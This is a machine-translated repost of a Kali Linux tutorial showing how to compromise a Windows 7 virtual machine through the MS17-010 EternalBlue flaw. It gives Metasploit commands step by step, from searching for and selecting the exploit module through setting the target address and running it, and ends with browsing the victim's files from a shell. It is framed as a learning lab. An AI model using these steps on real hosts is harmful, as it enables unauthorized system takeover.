当前位置:网站首页>Network security engineer Demo: the original * * is to get your computer administrator rights! 【***】
Network security engineer Demo: the original * * is to get your computer administrator rights! 【***】
2020-11-06 01:17:00 【Kali and programming】
Before class statement :
1、 This sharing is only for learning exchange , Please abide by the laws and regulations consciously !
2、 Search for :Kali And programming , Learn more about the Internet *** dried food !
3、Kali And programming is updated on time every day , Please study and pay attention to !
Body part
One 、 Background introduction
Metasploit It's a vulnerability framework . Its full name is The Metasploit Framework, It's called MSF.Metasploit As the most popular tool in the world , Not just because it's convenient and powerful , What's more, its framework . It allows users to develop their own vulnerability scripts , To test .Metasploit(msf) How powerful it is ? How to use it *** Controlling the victim's mainframe ? Now let's learn !
Two 、 Resources and equipment
1. Install well Win7 A virtual machine of
2. Xiaobai, who is ready to go .
3. Installed Kali Linux One virtual machine .
3、 ... and 、 Strategic arrangements
3.1 utilize Metasploit(msf)*** The framework performs on the target host ***, As shown in the figure below .
step 1: start-up Metasploit(msf)*** frame , As shown in the figure below .
command :msfconsole
step 2:Metasploit(msf)*** Framework started successfully , As shown in the figure below .
step 3: Search vulnerability , As shown in the figure below .
command :search Hole number
Example :search ms17-010
step 4: Retrieve the exploit module of the vulnerability, as shown in the figure below .
step 5: Select the corresponding exploit module and use , As shown in the figure below .
command :use Exploit module name
Example :use exploit/windows/smb/ms17_010_eternalblue
step 6: Check the parameters that need to be set for the vulnerability module used , As shown in the figure below ..
command :show option
step 7: Set up *** Parameters , As shown in the figure below .
command :set rhosts Victim host IP
Example :set rhosts 192.168.78.160
step 8: Check whether the corresponding parameters are set successfully , As shown in the figure below .
command :show options
step 9: Run the exploit module , As shown in the figure below .
command :run
step 10: As shown in the figure below , Successfully captured the target host
Tips :ETERNALBLUE overwrite completed successfully!
3.2 After entering *** Stage , utilize DOS Command control target host , As shown in the figure below .
step 1: Get into Windows Systematic cmd window , As shown in the figure below .
step 2: Use the command to view the folder information of the victim's host , As shown in the figure below .
command :dir
Switch folder directory :cd Folder name
Toggle character :cd The name of the drive 
Small make up a word knock creation , It's hard work , Can you pay attention to me ? You can also search for :Kali And programming , Learn more ****** How about the technique ! Rejection of piracy , Please state the source of the reprint :Kali And programming
Point me to learn more Kali Linux*** Testing and networking *** Practical skills !
版权声明
本文为[Kali and programming]所创,转载请带上原文链接,感谢
边栏推荐
- Kitty中的动态线程池支持Nacos,Apollo多配置中心了
- 速看!互联网、电商离线大数据分析最佳实践!(附网盘链接)
- (1)ASP.NET Core3.1 Ocelot介紹
- Group count - word length
- CCR炒币机器人:“比特币”数字货币的大佬,你不得不了解的知识
- 谁说Cat不能做链路跟踪的,给我站出来
- GUI 引擎评价指标
- Using consult to realize service discovery: instance ID customization
- Chainlink将美国选举结果带入区块链 - Everipedia
- The practice of the architecture of Internet public opinion system
猜你喜欢
自然语言处理之命名实体识别-tanfordcorenlp-NER(一)

使用NLP和ML来提取和构造Web数据

怎么理解Python迭代器与生成器?

CCR炒币机器人:“比特币”数字货币的大佬,你不得不了解的知识

制造和新的自动化技术是什么?

PLC模拟量输入和数字量输入是什么

Didi elasticsearch cluster cross version upgrade and platform reconfiguration
This article will introduce you to jest unit test

2018中国云厂商TOP5:阿里云、腾讯云、AWS、电信、联通 ...

至联云分享:IPFS/Filecoin值不值得投资?
随机推荐
Flink的DataSource三部曲之二:内置connector
xmppmini 專案詳解:一步一步從原理跟我學實用 xmpp 技術開發 4.字串解碼祕笈與訊息包
100元扫货阿里云是怎样的体验?
从海外进军中国,Rancher要执容器云市场牛耳 | 爱分析调研
Top 10 best big data analysis tools in 2020
有关PDF417条码码制的结构介绍
Using consult to realize service discovery: instance ID customization
自然语言处理之命名实体识别-tanfordcorenlp-NER(一)
做外包真的很难,身为外包的我也无奈叹息。
Chainlink将美国选举结果带入区块链 - Everipedia
3分钟读懂Wi-Fi 6于Wi-Fi 5的优势
神经网络简史
PHP应用对接Justswap专用开发包【JustSwap.PHP】
Cos start source code and creator
[performance optimization] Nani? Memory overflow again?! It's time to sum up the wave!!
如何在Windows Server 2012及更高版本中將域控制器降級
数据产品不就是报表吗?大错特错!这分类里有大学问
熬夜总结了报表自动化、数据可视化和挖掘的要点,和你想的不一样
hadoop 命令总结
通过深层神经网络生成音乐